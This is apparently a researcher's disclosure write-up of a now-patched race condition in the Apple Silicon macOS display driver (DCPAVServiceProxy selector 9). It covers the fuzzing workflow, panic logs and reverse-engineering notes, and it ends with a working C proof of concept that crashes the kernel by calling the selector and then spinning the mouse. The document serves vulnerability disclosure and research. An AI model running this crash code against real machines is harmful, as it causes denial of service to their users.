Researching kernel space on Apple Silicon macOS has become quite challenging due to the lack of active debugging. This article documents a race condition vulnerability I discovered in the macOS display driver that triggers a stack buffer overflow. Unlike Intel-based systems, we cannot utilize Two-Machine Configuration, which complicates not just crash analysis and exploitation phases, but also bug detection. I previously discussed this issue in my article, “Kernel Debugging Setup on MacOS“. Despite these challenges, I created a fuzzer for IOKit Drivers on macOS, with a straightforward workflow: specify the target, run the fuzzer, and wait for a crash. Dumb but works – I documented some results in the articles below:
- Case Study: Analyzing macOS IONVMeFamily NS_01 Driver Denial of Service Issue
- Case Study: IOMobileFramebuffer NULL Pointer Dereference
This time, however, the situation was different. Initially, there were no crashes, just a brief blinking screen, and I would not have discovered this race condition vulnerability without a stroke of luck.
Vulnerability: Race Condition Leads to Stack Buffer Overflow
It affects macOS systems running version 15.4.1 (BuildVersion 24E263) on Apple M1 Max hardware. I could not reproduce it on M2, because DCP is only in M1. It was patched in macOS Sequoia 15.6. The source of vulnerability is selector 9 of the DCPAVServiceProxy, which handles display controller communications.

The immediate impact of this race condition vulnerability is local Denial of Service, with the potential for Kernel Privilege Escalation.
It is a kind of Race Condition that makes it possible to trigger a Stack Buffer Overflow. This race condition vulnerability occurs when the display driver resets while simultaneously processing new display updates.
Initial Discovery: Finding the Race Condition Vulnerability
That is the fun part. I discovered this during the early stages of building the fuzzer, when I hadn’t even correctly mapped the sizes of external methods or even driver names. I employed a “YOLO” approach to fuzzing, utilizing known input and output sizes (0, 1, 127, 256, 1024, etc.) across all driver services exposed to the user space. Now, it has become more “proper” and by that I mean I mapped the names and valid sizes into the YAML file, so the fuzzer consumes something like this:
AppleJPEGDriver:
  0:
    0: [0, 0, 0, 0]
    1: [0, 88, 0, 88]
    2: [0, 0, 0, 0]
    3: [0, 88, 0, 88]
    4: [0, 4096, 0, 4096]
    5: [0, 4096, 0, 4096]
    6: [0, 3488, 0, 3488]
    7: [0, 3488, 0, 3488]
    8: [0, 0, 0, 0]
    9: [0, 0, 0, 0]

AppleNVMeEAN:
  0:
    0: [0, 0, 1, 0]
    1: [0, 0, 0, 0]
    2: [3, 0, 0, 0]
    3: [1, 0, 1, 0]
    4: [3, 0, 0, 0]
    5: [1, 0, 0, 0]
    6: [1, 0, 0, 0]

...
So the current workflow looks like this:
- Choose the driver (previously, I used random sizes, which often did not pass the initial validation)
- Configure what to attack (e.g., service name with external method and in/out sizes)
- Run the fuzzer
- Go to work
- Wait for the telegram notification about the system crash
- Store the logs and payload for later analysis.
- Repeat.
This time was different. I left my machine running for a few hours, but I received no crash notification. Upon returning, I found my screen black, though it wasn’t turned off. At first, I assumed it was a screensaver, but then I remembered that I didn’t have a screensaver enabled. Since moving the mouse and pressing keys didn’t work, I decided to close my MacBook and open it again. To my surprise, the login screen appeared without rebooting. It was odd; this wasn’t a crash but rather some sort of display issue that caused the screen to go black and froze the system. I restarted the fuzzer to see if I could trigger the same behavior again, this time using only display-related drivers (such as AppleJPEGDriver or DCPAVServiceProxy).
It took about 15 seconds for my screen to blink. The screen was turned off and then turned on. However, it was not frozen. Why blinks though?
In the blink of an eye
I was trying to find out which exact method of what driver creates this blink, so I extracted from the fuzzer a logic for sending a payload, and created IOVerify, which I could use to test each driver manually. I decided to disclose this tool for PHRACK #72. Here is its usage:
Usage: IOVerify -n <name> (-m <method> | -y <spec>) [options]
Options:
  -n <name>      Target driver class name (required).
  -t <type>      Connection type (default: 0).
  -m <id>        Method selector ID.
  -y <spec>      Specify method and buffer sizes in one string.
                 Format: "ID: [IN_SCA, IN_STR, OUT_SCA, OUT_STR]"
                 Example: -y "0: [0, 96, 0, 96]"
  -p <string>    Payload as a string.
  -f <file>      File path for payload.
  -b <hex_str>   Space-separated hex string payload.
  -i <size>      Input buffer size (ignored if -y is used).
  -o <size>      Output buffer size (ignored if -y is used).
  -s <value>     Scalar input (uint64_t). Can be specified multiple times.
  -S <count>     Scalar output count (ignored if -y is used).
  -h             Show this help message.
The process was tedious because I had to reverse the dispatcher table for each service, verify the correct size values with IOVerify, and then complete the YAML. While doing this, my system blinked, but not immediately, but after around 10 seconds, when I checked the last selector of IOAVServiceUserClient, which is 9. In the logs, I could see a rare kernel return code for bus bandwidth:
❯ IOVerify -n DCPAVServiceProxy -y "9: [0,0,0,0]"
Starting verification for driver: DCPAVServiceProxy

--- [VERIFY] Event Log ---
Driver:          DCPAVServiceProxy
Connection Type: 0
Method Selector: 9
Result:          0xe00002ec ((iokit/common) bus bandwidth would be exceeded)

--- Scalar I/O ---
Scalar In Cnt:   0
Scalar Out Cnt:  0

--- Structure I/O ---
Input Size:  0 bytes
Input Data:
[empty]

Output Size: 0 bytes
Output Data:
[empty]
--- End of Log ---
What’s more interesting is that this time, my macOS panicked! Below is a part of the panic log, which shows “Data Abort” and “Possible stack overflow” in IOFrameMobileDriver (iomfb_driver):
panic(cpu 1 caller 0xfffffe001bb7af78): DCP DATA ABORT  pc=0x0000000000521494 Exception class=0x25 (Data Abort taken without a change in Exception level), IL=1, iss=0x4 far=0x00000000e6a41001 - iomfb_driver(11)
RTKit: RTKit-2784.100.168.release - Client: AppleDCP-811.100.97~942-t600xdcp.RELEASE
!UUID: a1000010-2140-1ed5-a178-80d201401ed5
ASLR slide: 0x00000000003ad000
Time: 0x00000000e6a41384

Faulting task stack frame:
Wrong frame size for ARMv8. Got 840 bytes, expected 828
  pc=0x0000000000521494 Exception class=0x25 (Data Abort taken without a change in Exception level), IL=1, iss=0x4 far=0x00000000e6a41001
  r00=000000000000000000  r01=0x683c30e9263ce894  r02=0x0000000000000010  r03=0x0000000000000037
  r04=0x0000000000000001  r05=0x00000000ffffffff  r06=0x000000000000004b  r07=0x0000000000000001
  r08=0x0000000000e42000  r09=0x0000000000000002  r10=000000000000000000  r11=0xffffffff410eb1b8
  r12=000000000000000000  r13=0x0000000000000001  r14=0x0000000000000001  r15=000000000000000000
  r16=0x00000000003c13ec  r17=0x00000000003c1364  r18=000000000000000000  r19=0x00000000e6a40fc9
  r20=0x00000000000000c3  r21=0x0000000000e3cbd8  r22=000000000000000000  r23=000000000000000000
  r24=0x0000000000180000  r25=0x0000000000000017  r26=0xffffffff004c8000  r27=0x0000000000000018
  r28=0x0000000000000018  r29=0x0000000026ceaab6
   sp=0xffffffff410e6e10   lr=0x883d71a0d8521494   pc=0x0000000000521494  psr=0x20000004
  psr=0x20000004        cpacr=0x300000           fpsr=0x000011           fpcr=00000000

Faulting task  11 Call Stack: 0x0000000000521494 0x000000007fffff03 000000000000000000
RTKit Task List:
   name                    | pri     | stack use | status     | resource | warning
 0 rtk_background          | 007     |   832/2048  | SEMWAIT    | 0xe15770 |
      0x00000000003c0c9c 0x00000000003c1cd0 0x00000000003ce420 0x00000000003c1818

 1 rtk_ep_work             | 057     |   904/2048  | SEMWAIT    | 0xe11d80 |
      0x00000000003c0c9c 0x00000000003c1cd0 0x00000000003ce420 0x00000000003c1818

 2 log_tx                  | 007     |   608/2048  | SEMWAIT    | 0xdfe8c0 |
      0x00000000003c0c9c 0x00000000003c1cd0 0x00000000003ce420 0x00000000003c1818

 3 log_flush               | 015     |   928/4096  | SEMWAIT    | 0xdfdc60 |
      0x00000000003c0c9c 0x00000000003c1cd0 0x00000000003d4d80 0x00000000003c1818

 4 tracekit_work           | 007     |   592/4096  | SEMWAIT    | 0xdfb790 |
      0x00000000003c0ce0 0x00000000003c1cd0 0x00000000003ce420 0x00000000003c1818

 5 power                   | 000     |  1440/65536 | RUNNABLE   | 0xbe15e8 |
      0x00000000003c0c9c 0x00000000003cd1f0 0x00000000003ccf10 0x00000000003c1818

 6 Terminator              | 015     |   416/2048  | SEMWAIT    | 0xde9e60 |
      0x00000000003c0c9c 0x00000000003c1cd0 0x00000000003ce420 0x00000000003c1818

 7 main                    | 015     |  6672/40960 | SEMWAIT    | 0xde5170 |
      0x00000000003c0c9c 0x00000000003c1cd0 0x00000000003ce420 0x00000000003bb2f4 0x00000000003bd86c

 8 dcpexpert               | 015     |   240/16368 | SEMWAIT    | 0xffffffff0c011f40 |
      0x00000000003c0c9c 0x00000000003c1cd0 0x00000000003ce420 0x00000000003c1818

 9 AFKMailboxEndpoint      | 015     |   688/16368 | SEMWAIT    | 0xffffffff0c031f40 |
      0x00000000003c0c9c 0x00000000003c1cd0 0x00000000003ce420 0x00000000003c1818

10 rtkitpmgr               | 015     |   240/16368 | SEMWAIT    | 0xffffffff0c051f40 |
      0x00000000003c0c9c 0x00000000003c1cd0 0x00000000003ce420 0x00000000003c1818

11 iomfb_driver            | 016/018 | 16384/16384 | RUNNABLE   | 0 | [Faulting task][Possible stack overflow]
Why did this time panic, though? I have not made any changes, yet we can still observe a stack overflow. I did not even send any data to the driver.
It took me many days to reproduce this crash and answer that question partially.
Reversing IOAVFamily
IOAVFamily is a kernel-level driver class in macOS related to audio and video functionality. The DCPAVServiceProxyUserClient code shows that we inherit from its interfaces:

By cross-referencing it, we can see the external methods exposed by the service:

By cross-referencing and using the format_externalmethods.py script in IDA, we can get the selector 9:

Finally, by cross-referencing the function, we can observe its implementation:

Well, not really, it uses some pointer arithmetic magic to call the DCPAVServiceProxy::retrainFRL using the vtable. The real code behind it is here:

RetrainFRL on macOS sends a fixed command message to the hardware driver to probably force a re‐negotiation of the FRL link. The function constructs a three‑field message with hard‐coded values and calls __sendMessage to dispatch that message. The code cross-references after __sendMessage is highly complicated, but we do not have any direct impact anyway on these when talking to selector 9, as we cannot specify any input values. The function basically forces Mac to renegotiate the HDMI 2.1 connection with the display to try to establish a better or more stable link. That is why there is a blink.
So why panic? This had to be some kind of race here.
What just happened…
I attempted to fuzz other methods from various drivers related to the display simultaneously while calling selector 9, but none of them triggered a crash. I began brute-forcing the same request to multiple drivers throughout the entire duration—about 12 seconds—to catch the blink window. I didn’t limit myself to external methods; I also experimented with other IOKit communication channels, such as modifying driver properties. The assumption was to interact with other IOKit drivers on the blink time.
After a few days of this and reading the decompiled code of IOMobileGraphicsFamily, I was almost ready to give up when I remembered the first day freeze and that I had to close the MacBook to “reset” that state. I had been using different types of hardware throughout this process, and I’m somewhat embarrassed by the way I was treating my laptop to reproduce the crash. Finally, feeling resigned and frustrated, I launched function 9 one last time and started spinning the mouse in circles. To my disbelief, the system crashed.
I honestly couldn’t believe what had happened—had the mouse movements during the blink really triggered the crash?
Time Window: Understanding the Race Condition
I started analysing logs to see what was happening during that time, and here is the summary:

Basically, we can see that on a blink, the video interface closes, and immediately after it, the IOFrame Mobile Driver comes into play. It aligns with the panic log data. These are my assumptions:
- The driver is simultaneously resetting (cleaning up old state)
- AND trying to process new display updates
- The reset process corrupts the stack
- New display data writes overflow the corrupted stack
Here was my second idea to reproduce the crash by playing the video Fast colour changing screen – 80‘, and it worked. It proved there is a race condition that comes from the Frame Mobile buffer.
Proof of Concept
To reproduce it yourself:
- Call selector 9 on
DCPAVServiceProxywith input, inputStruct, output, and outputStruct sizes set to0. - Wait approximately 10 seconds for the screen “blink” to occur.
- Initiate rapid screen content changes (e.g., simulate fast mouse movements or play a video with rapidly changing colors).
Warning: I’m featuring a spinning mouse that races the stack!
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <math.h>
#include <IOKit/IOKitLib.h>
#include <ApplicationServices/ApplicationServices.h>
#include <mach/mach_error.h>

//clang DCPAVServiceProxy_0_9_blink_mouse_crash.c -framework IOKit -framework CoreGraphics -framework ApplicationServices -o poc

int main(void) {
    kern_return_t kr;
    io_service_t service = IOServiceGetMatchingService(kIOMainPortDefault,
                                          IOServiceMatching("DCPAVServiceProxy"));
    if (service == IO_OBJECT_NULL) {
        fprintf(stderr, "[-] DCPAVServiceProxy not found\n");
        return 1;
    }

    io_connect_t conn = MACH_PORT_NULL;
    kr = IOServiceOpen(service, mach_task_self(), 0, &conn);
    IOObjectRelease(service);
    if (kr != KERN_SUCCESS) {
        fprintf(stderr, "[-] IOServiceOpen failed: %s\n", mach_error_string(kr));
        return 1;
    }

    // Call selector 9 (no input, no output)
    kr = IOConnectCallMethod(conn, 9, NULL, 0, NULL, 0, NULL, NULL, NULL, NULL);
    if (kr != KERN_SUCCESS) {
        fprintf(stderr, "[-] IOConnectCallMethod (selector 9) failed: %s\n", mach_error_string(kr));
        // Even if this call fails, we continue to simulate mouse movement.
    } else {
        printf("[*] Called selector 9 successfully.\n");
    }

    // Now simulate mouse movement for approximately 15 seconds.
    // Get the current mouse location.
    CGPoint initialPoint;
    {
        CGEventRef tempEvent = CGEventCreate(NULL);
        initialPoint = CGEventGetLocation(tempEvent);
        CFRelease(tempEvent);
    }
    printf("[*] Waiting 9 seconds...\n");
    sleep(9);

    printf("[*] Simulating mouse movement for 5 seconds...\n");
    CFAbsoluteTime startTime = CFAbsoluteTimeGetCurrent();


    while (CFAbsoluteTimeGetCurrent() - startTime < 5.0) {
        // Oscillate the mouse position slightly.
        double t = CFAbsoluteTimeGetCurrent() - startTime;
        CGPoint newPoint;
        newPoint.x = initialPoint.x * 0 + 200 * sin(2 * M_PI * t);
        newPoint.y = initialPoint.y * 0 + 200 * cos(2 * M_PI * t);

        CGEventRef moveEvent = CGEventCreateMouseEvent(NULL, kCGEventMouseMoved, newPoint, kCGMouseButtonLeft);
        CGEventPost(kCGHIDEventTap, moveEvent);
        CFRelease(moveEvent);

        //usleep(50000);  // Sleep 50 ms (about 20 events per second)
    }

    IOServiceClose(conn);
    printf("[*] PoC finished.\n");
    return 0;
}
I’ll be honest, this is one of the dumbest PoC I’ve ever made, but it works.
Final Words
The report was listed under Additional recognition by Apple, and the issue was patched in macOS Sequoia 15.6. It has not received a CVE, which is somewhat surprising given the nature of a Stack Buffer Overflow. Apple states it is due to a lack of exploitability and that, in their understanding, this is an unexploitable recursion stack overflow. They asked for additional details, but I gave up the same way they gave up on active kernel debugging on Apple Silicon. It is currently too cumbersome to analyse such bugs without a debugger, not to mention developing a reliable kernel exploit, especially when there is a race involved.
I hope one day, lldb will once again shine in the macOS kernel. It would be much more fun.
References
For more information about mapping the drivers, you can read the guide I wrote in the special 40th anniversary edition of Phrack, which should be available soon online, also:

